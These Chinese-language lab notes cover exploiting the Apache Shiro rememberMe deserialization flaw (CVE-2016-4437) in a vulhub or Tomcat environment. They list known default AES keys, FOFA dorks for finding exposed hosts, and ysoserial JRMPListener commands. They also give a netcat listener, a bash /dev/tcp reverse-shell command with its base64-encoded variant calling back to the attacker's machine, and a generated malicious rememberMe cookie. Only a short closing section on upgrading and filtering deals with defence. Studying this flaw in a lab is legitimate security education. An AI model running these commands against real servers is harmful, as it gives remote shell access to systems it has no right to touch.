章节5:04-shiro反序列化漏洞
章节5:04-shiro反序列化漏洞
复现环境
本地tomcat或Docker vulhub
基础环境:
IDEA
Maven
Tomcat
Burp JDK8版
01 Shiro介绍
Shiro
Apache Shiro:开源安全框架
- 身份验证
- 授权
- 会话管理
- 加密
本地代码
https://github.com/apache/shiro/releases/tag/shiro-root-1.2.4
IDEA导入以下目录
shiro-shiro-root-1.2.4\samples\web
漏洞
2016年:Shiro-550
CVE-2016-4437
影响版本:≤1.2.4
利用已知key
https://www.seebug.org/vuldb/ssvid-92180
https://issues.apache.org/jira/browse/SHIRO-550
2019年:Shiro-721
Apache Shiro Padding Oracle Attack
影响版本:≤ 1.4.1
爆破key,需要登录成功
https://www.anquanke.com/post/id/192819
https://issues.apache.org/jira/browse/SHIRO-721
02 漏洞原因分析
登录信息保存
remember me
难点
- 获取AES的key
- 构造一个序列化以后的对象,可以通过readObject执行命令
常见的key
kPH+bIxk5D2deZiIxcaaaA== (1.2.4默认key)
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
wGiHplamyXlVB11UXWol8g==
Z3VucwAAAAAAAAAAAAAAAA==
6ZmI6I2j5Y+R5aSn5ZOlAA==
ZUdsaGJuSmxibVI2ZHc9PQ==
1QWLxg+NYmxraMoxAXu/Iw==
……
登录过程
验证过程
03 漏洞环境搭建
本地复现:下载
从github下载:
https://github.com/apache/shiro/releases/tag/shiro-root-1.2.4
IDEA打开
shiro-shiro-root-1.2.4\samples\web
pom.xml修改
<dependency>
<groupId>javax.servletgroupId>
<artifactId>jstlartifactId>
<version>1.2version>
<scope>runtimescope>
dependency>
...
<dependency>
<groupId>org.apache.commonsgroupId>
<artifactId>commons-collections4artifactId>
<version>4.0version>
dependency>
tomcat服务器
ysoserial-jar依赖
vulhub环境
cd /usr/local/soft/vulhub/shiro/CVE-2016-4437
docker-compose up -d
http://ip:8080 admin vulhub
勾选remember me,使用任意用户名密码进行登录(Burp抓包)
04 利用工具和方式
JRMP协议/服务器
JRMP全称为Java Remote Method Protocol,也就是Java远程方法协议
ysoserial工具
https://github.com/frohoff/ysoserial
mvn package -D skipTests
POP Gadgets
Property-Oriented Programming
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 7777CommonsCollecitons1 'calc.exe'
利用方式1
利用方式2(本笔记使用)
利用流程
- 先构建一个恶意命令,它的作用是让漏洞服务器连接到我们启动的JRMP服务器
- 把这个命令序列化、AES加密、base64编码(payload2),写入到Cookie,发给漏洞服务器
- 漏洞服务器:base64解码、AES解密、反序列化,执行恶意命令,连接到JRMP服务器
- 继续发送恶意payload1,利用CC等通用库的漏洞执行命令
利用方式2:原理
参考资料:
https://www.jianshu.com/p/94aad7ee45b3
https://www.sohu.com/a/447023879_120045376
http://t.zoukankan.com/nice0e3-p-14280278.html
全部用到的工具
05 利用实现
漏洞特征
set-cookie是否存在remeberMe=deleteMe
fofa dork
header= “rememberme=deleteMe” 、header= “shiroCookie”

检测工具
基于 JDK8
完整流程
kali监听端口
Kali机器
nc -lvp 7777
恶意命令
反弹连接命令
bash -i >& /dev/tcp/ip/7777 0>&1
工具:https://ares-x.com/tools/runtime-exec/
结果:
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xMzIvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}
启动JRMPListener
Kali机器
cd /root/vuln/shiro
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections5 “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xMzIvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}”
python生成Cookie
Kali机器
pip3 install pycrypto #先安装加密模块
python3 shiro.py ip:8888
结果: rememberMe=+DcRVRC3TxGKeuGHa4TZSWqqLtQGyPvE0mjicSb4nm6nUdC6PwNxo6ZgbQLuHr8wq3ECYQVLqKXaECtmKQhW91hbrn3XgJzn3XRUgNEciP3dQpQcOO1ID+vsns3qmyd6SMva5e+cX7z74AwVAK2i0cwc/AmnVUV/oCdA9nHPcb6b5EH23bkrLuafb5Ij7e6t+X1pZunOUFbquQqrBCW4D+hmUS+g93brv5cpLDmR5DWkh7yqWyTXMWKzZqRP0iW/x1gOFVZ3wPv2CYZhvQlH3jpk7nxq5gf5rf CgQ7T8R7OJ66zQc92gx0kbInRJ/QT3v19RF3Jn/q7fBGyX2/LDDdjPzd4DYBMj3CgH3Cx4FuElMv4364VTknFZqVj4gMsfGS2OA9NZ/2jVIFhTdhvU3w==
附:kali 切换python版本命令
kali配置
update-alternatives --install /usr/bin/python
python /usr/bin/python2 100
update-alternatives --install /usr/bin/python
python /usr/bin/python3 150
切换版本
update-alternatives --config python
抓包发送
结果
06 修复与防御
修复和防御
- 升级Apache Shiro到最新版本
- 部署安全产品
防御工具库:https://github.com/ikkisoft/SerialKiller/